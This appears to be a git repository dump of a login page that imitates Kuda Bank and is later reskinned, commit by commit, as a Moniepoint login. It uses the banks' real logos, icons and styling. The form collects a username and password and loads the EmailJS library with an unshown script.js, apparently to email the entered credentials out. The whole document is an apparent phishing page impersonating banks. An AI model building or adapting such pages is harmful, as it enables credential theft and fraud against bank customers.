
==== index.html @ 8c64758b "first commit" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="icon"
      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
      type="image/svg+xml"
    />
    <link
      rel="icon"
      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
      type="image/png"
    />
    <title>Kuda Bank</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="/Styles/style.css" />
  </head>
  <body>
    <div class="container">
      <div class="contentSec">
        <div class="logo">
          <img src="https://younk-5b894.web.app/images/logo.png" alt="" />
        </div>
        <div class="title">Hey, there!</div>
      </div>
      <div class="loginWrapper">
        <div class="loginSec">
          <form method="post" id="login">
            <label for="email">Email Address</label>
            <div class="formInput">
              <input
                id="username"
                name="username"
                type="text"
                placeholder="example@email.com"
                required
              />
            </div>
            <label for="password">Password</label>
            <div class="formInput">
              <input
                id="password"
                name="password"
                type="password"
                placeholder="***********"
                required
              />
              <i class="fa-regular fa-eye"></i>
            </div>

            <button type="submit">Sign In</button>
          </form>
        </div>
      </div>
    </div>

    <!-- Add this to the head of your HTML file -->
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script src="/Js/script.js"></script>
  </body>
</html>
---- Styles/style.css ----
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Open Sans", sans-serif;
}
a {
  text-decoration: none;
}
body {
}
.container {
  width: 100%;
  background: #fff;
  min-height: 100vh;
  padding-inline: 1em;
}

.contentSec {
  padding: 4em 0 2em;
}
.logo img {
  width: 100%;
  max-width: 15%;
}
.logo {
  display: flex;
  justify-content: center;
  margin-bottom: 0;
}

.title {
  font-size: 1.54em;
  font-weight: 500;
  color: #000;
  line-height: 1.3em;
  display: flex;
  justify-content: center;
}
.loginWrapper {
  display: flex;
  justify-content: center;
  padding: 0em 0 0;
}
.loginSec {
  width: 100%;
  max-width: 400px;
  height: 100%;
  min-height: 326px;
  background: #fff;
  border-radius: 1em;
}
label {
  display: block;
  margin-bottom: 0.5em;
}
form {
  padding: 0.76em;
  margin-top: 0;
}
.formInput {
  display: flex;
  align-items: center;
  background: #fff;
  width: 100%;
  height: 100%;
  max-width: 22rem;
  min-height: 50px;
  border: 1px solid #898787;
  border-radius: 7px;
  margin-bottom: 1.3em;
}
.formInput i {
  font-size: 1.2em;
  color: #898787;
  margin-right: 0.6em;
}
form input {
  display: block;
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  font-size: 1.1em;
  margin-left: 1em;
}

form input::placeholder {
  color: #b3b0b0;
}
button {
  width: 100%;
  height: 100%;
  min-height: 3.5rem;
  border-radius: 7px;
  outline: none;
  border: none;
  font-size: 1.2em;
  font-weight: 600;
  background: #411b69;
  color: #fff;
  margin-top: 1em;
}

==== commit d901daa2: "first commit" ====
--- a/index.html
+++ b/index.html
@@ -4,16 +4,11 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <link
+      href="https://atm.moniepoint.com/assets/images/moniepoint-logo.svg"
       rel="icon"
-      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
-      type="image/svg+xml"
+      type="image/x-icon"
     />
-    <link
-      rel="icon"
-      href="https://kuda.com/icons/icon-48x48.png?v=817086b560dfc1021d60b8ab9b66d485"
-      type="image/png"
-    />
-    <title>Kuda Bank</title>
+    <title>Moniepoint</title>
     <link
       rel="stylesheet"
       href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
@@ -27,41 +22,69 @@
     <div class="container">
       <div class="contentSec">
         <div class="logo">
-          <img src="https://younk-5b894.web.app/images/logo.png" alt="" />
+          <svg
+            _ngcontent-mpn-c203=""
+            fill="none"
+            height="57"
+            viewBox="0 0 56 57"
+            width="56"
+            xmlns="http://www.w3.org/2000/svg"
+          >
+            <path
+              _ngcontent-mpn-c203=""
+              d="M28.1004 56.1168H27.8996C14.92 56.0833 6.22222 53.368 4.41577 51.6918C2.50896 49.9822 0 41.0987 0 28.0584C0 15.0181 2.50896 6.13463 4.41577 4.42498C6.22222 2.71533 14.92 0.0335226 27.8996 0H28.1004C41.08 0.0335226 49.7778 2.74885 51.5842 4.42498C53.491 6.13463 56 15.0181 56 28.0584C56 41.0987 53.491 49.9822 51.5842 51.6918C49.7778 53.4015 41.08 56.1168 28.1004 56.1168Z"
+              fill="white"
+            ></path>
+            <path
+              _ngcontent-mpn-c203=""
+              d="M40.9129 29.7351L39.8424 16.6278H33.386C33.386 16.6278 28.4684 26.7181 28.0335 28.0925H27.9666L22.7814 16.6278H16.325L15.2545 27.992L14.3513 39.5237H18.2987C20.0048 39.5237 20.6739 38.7862 20.8412 36.976C20.8412 36.976 21.5102 26.4164 21.4099 24.8744H21.4768L21.6775 25.5783C21.9451 26.517 25.6249 35.5345 25.6249 35.5345H30.4756C30.4756 35.5345 34.1554 26.6511 34.6237 24.8744H34.6906L35.2593 36.976C35.3932 38.7862 36.0957 39.5237 37.7683 39.5237H41.7157L40.9129 29.7351Z"
+              fill="#0361F0"
+            ></path>
+          </svg>
         </div>
-        <div class="title">Hey, there!</div>
+        <div class="title">
+          Login to <br />
+          Moniepoint
+        </div>
       </div>
       <div class="loginWrapper">
         <div class="loginSec">
           <form method="post" id="login">
-            <label for="email">Email Address</label>
             <div class="formInput">
+              <i class="fa-solid fa-user"></i>
               <input
                 id="username"
                 name="username"
                 type="text"
-                placeholder="example@email.com"
+                placeholder="Username"
                 required
               />
             </div>
-            <label for="password">Password</label>
             <div class="formInput">
+              <i class="fa-solid fa-lock"></i>
               <input
                 id="password"
                 name="password"
                 type="password"
-                placeholder="***********"
+                placeholder="Password"
                 required
               />
               <i class="fa-regular fa-eye"></i>
             </div>
+            <div class="fp">
+              <a href="#">Forgot Username</a> or <a href="#">Password</a>
+            </div>
 
-            <button type="submit">Sign In</button>
+            <button type="submit">Login</button>
           </form>
         </div>
       </div>
+      <div class="wrapper">
+        <div class="signUp">
+          <span>New to Moniepoint? <a href="#">Sign Up</a></span>
+        </div>
+      </div>
     </div>
-
     <!-- Add this to the head of your HTML file -->
     <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
     <script src="/Js/script.js"></script>
--- a/Styles/style.css
+++ b/Styles/style.css
@@ -12,36 +12,29 @@
 }
 .container {
   width: 100%;
-  background: #fff;
+  background: #0361f0
+    url(https://atm.moniepoint.com/assets/images/svgs/hero-bg-pattern.svg);
   min-height: 100vh;
   padding-inline: 1em;
 }
 
 .contentSec {
-  padding: 4em 0 2em;
-}
-.logo img {
-  width: 100%;
-  max-width: 15%;
+  padding-top: 9em;
 }
 .logo {
-  display: flex;
-  justify-content: center;
-  margin-bottom: 0;
+  margin-bottom: 1.3em;
 }
 
 .title {
   font-size: 1.54em;
-  font-weight: 500;
-  color: #000;
+  font-weight: 700;
+  color: #fff;
   line-height: 1.3em;
-  display: flex;
-  justify-content: center;
 }
 .loginWrapper {
   display: flex;
   justify-content: center;
-  padding: 0em 0 0;
+  padding: 2em 0 0;
 }
 .loginSec {
   width: 100%;
@@ -51,30 +44,26 @@
   background: #fff;
   border-radius: 1em;
 }
-label {
-  display: block;
-  margin-bottom: 0.5em;
-}
 form {
-  padding: 0.76em;
-  margin-top: 0;
+  padding: 1.2em;
+  margin-top: 2em;
 }
 .formInput {
   display: flex;
   align-items: center;
   background: #fff;
+  margin-bottom: 1em;
   width: 100%;
   height: 100%;
-  max-width: 22rem;
-  min-height: 50px;
+  max-width: 20rem;
+  min-height: 56px;
   border: 1px solid #898787;
-  border-radius: 7px;
-  margin-bottom: 1.3em;
+  border-radius: 3px;
+  padding: 0 0.78em;
 }
 .formInput i {
   font-size: 1.2em;
   color: #898787;
-  margin-right: 0.6em;
 }
 form input {
   display: block;
@@ -89,16 +78,50 @@
 form input::placeholder {
   color: #b3b0b0;
 }
+.formInput:focus-within {
+  outline: 0.78px solid #0361f0;
+}
+.fp {
+  text-align: end;
+  margin-top: 0.78em;
+}
+.fp a {
+  text-decoration: none;
+  font-size: 13 px;
+  color: #0361f0;
+  font-weight: 500;
+}
 button {
   width: 100%;
   height: 100%;
   min-height: 3.5rem;
-  border-radius: 7px;
+  border-radius: 3px;
   outline: none;
   border: none;
   font-size: 1.2em;
   font-weight: 600;
-  background: #411b69;
+  background: #0361f0;
   color: #fff;
-  margin-top: 1em;
+  margin-top: 1.8em;
 }
+.wrapper {
+  display: flex;
+  justify-content: center;
+  margin-top: 4em;
+}
+.signUp {
+  background: rgba(255, 255, 255, 0.17);
+  width: 245px;
+  height: 49px;
+  text-align: center;
+  border-radius: 0.9em;
+  padding: 0.78em 0.4em;
+}
+.signUp span {
+  color: #fff;
+}
+.signUp a {
+  font-weight: 600;
+  color: #fff;
+  margin-left: 0.47em;
+}

==== commit 428d75e9: "third  commit" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
       crossorigin="anonymous"
       referrerpolicy="no-referrer"
     />
-    <link rel="stylesheet" href="/Styles/style.css" />
+    <link rel="stylesheet" href="style.css" />
   </head>
   <body>
     <div class="container">
@@ -87,6 +87,6 @@
     </div>
     <!-- Add this to the head of your HTML file -->
     <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
-    <script src="/Js/script.js"></script>
+    <script src="script.js"></script>
   </body>
 </html>
